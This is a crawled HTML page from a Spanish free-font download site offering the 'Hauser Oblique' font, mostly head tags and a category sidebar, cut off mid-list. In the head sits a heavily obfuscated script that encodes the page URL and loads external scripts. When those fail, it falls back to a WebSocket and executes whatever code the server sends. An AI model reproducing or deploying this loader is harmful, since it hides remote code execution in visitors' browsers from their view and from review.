

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Hauser-Oblique.font.download
body_size: 13777
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Hauser Oblique fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el Hauser Oblique fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 1,000+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Hauser Oblique Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Hauser-Oblique.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hauser-Oblique.webp" /> 
<meta property="og:site_name" content="Hauser Oblique Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Hauser-Oblique.font" />
<link rel="alternate" href="https://www.ffonts.net/Hauser-Oblique.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Hauser-Oblique.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Hauser-Oblique.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Hauser-Oblique.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Hauser-Oblique.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Hauser-Oblique.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Hauser-Oblique.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Hauser-Oblique.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Hauser-Oblique.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Hauser-Oblique.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Hauser-Oblique.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Hauser-Oblique.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"No Clasificado","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Hauser Oblique Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled 